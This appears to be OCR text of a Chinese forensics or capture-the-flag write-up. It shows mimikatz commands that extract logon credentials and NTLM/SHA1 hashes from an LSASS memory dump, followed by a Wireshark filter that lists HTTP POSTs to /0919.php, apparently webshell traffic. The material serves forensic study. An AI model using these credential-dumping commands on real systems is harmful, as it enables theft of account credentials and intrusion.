mimikatz 2.0 alpha x86 (oe.eo)
  .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Dec 13 2014 19:40:10)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                  with 15 modules * * */

mimikatz # sekurlsa::minidump LSASS.DUMP
Switch to MINIDUMP : 'LSASS.DUMP'

mimikatz # sekurlsa::logonPasswords
Opening : 'LSASS.DUMP' file for minidump...

Authentication Id : 0 ; 984524 (00000000:000f05cc)
Session           : Interactive from 0
User Name         : Administrator
Domain            : EF3D-A3A4CBDD6
SID               : S-1-5-21-796489640-1449036476-780432832-500
        msv :
         [00000002] Primary
         * Username : Administrator
         * Domain   : EF3D-A3A4CBDD6
         * NTLM     : 771aad64f9064f2e599db78ce83ee7ea
         * SHA1     : 7cff826bf8d6b80d1fbffb412fabe3d2cc851bd7
        wdigest :
         * Username : Administrator
         * Domain   : EF3D-A3A4CBDD6
         * Password : ████████████████
        kerberos :
         * Username : Administrator
         * Domain   : EF3D-A3A4CBDD6
         * Password : ████████████████
        ssp :
        credman :

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : NETWORK SERVICE
Domain            : NT AUTHORITY
SID               : S-1-5-20
        msv :
         [00000002] Primary
         * Username : EF3D-A3A4CBDD6$
         * Domain   : WORKGROUP
         * LM       : aad3b435b51404eeaad3b435b51404ee
         * NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
         * SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
        wdigest :
         * Username : EF3D-A3A4CBDD6$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
         * Username : ef3d-a3a4cbdd6$
         * Domain   : WORKGROUP
         * Password : (null)
        ssp :
        credman :                                  https://blog.csdn.net/xuchen16
四、数据包分析
用wireshare打开wire.pcapng数据包，执行http.request.method==”POST”过滤http post
wire.pcapng [Wireshark 1.12.4 (v1.12.4-0-gb4861da from master-1.12)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: http.request.method == "POST" Expression... Clear Apply Save
| No. | Time | Source | Destination | Protocol | Length | Info |
| --- | --- | --- | --- | --- | --- | --- |
| 5 | 0.00078700 | 58.58.58.132 | 172.16.6.132 | HTTP | 897 | POST /0919.php HTTP/1.1 (application/x-www-form-urlencoded) |
| 18 | 58.0085180 | 58.58.58.132 | 172.16.6.132 | HTTP | 367 | POST /0919.php HTTP/1.1 (application/x-www-form-urlencoded) |
| 30 | 86.4002450 | 58.58.58.132 | 172.16.6.132 | HTTP | 905 | POST /0919.php HTTP/1.1 (application/x-www-form-urlencoded) |
| 41 | 94.3171330 | 58.58.58.132 | 172.16.6.132 | HTTP | 940 | POST /0919.php HTTP/1.1 (application/x-www-form-urlencoded) |
https://blog.csdn.net/xuchen16